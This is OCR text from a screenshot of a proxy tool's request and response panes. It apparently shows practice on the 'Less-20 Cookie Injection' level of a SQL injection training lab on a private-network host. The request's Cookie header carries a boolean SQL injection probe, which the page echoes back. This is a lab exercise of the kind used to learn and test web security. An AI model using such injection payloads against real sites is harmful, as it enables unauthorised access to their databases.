 Send
Cancel
<
>
Target: http://192.168.0.101:7766
Request
Raw
Params
Headers
Hex
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.101:7766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.101:7766/Less-20/
8 Connection: close
9 Cookie: uname=admin'+and+1%3d2--+; PHPSESSID=89ja0kepcq3k1hi41elmpk8eg3
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 04:37:08 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1085
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-20 Cookie Injection- Error Based- string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.0.146</font><br><font
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = admin' and
1=2--  and expires: Fri 21 May 2021 - 05:37:08<br></font><center><br><br><br><img src="../images/slap1.jpg" /><br><br><b><center><form action="" metho
"post"><input  type="submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
26 </body>
27 </html>
28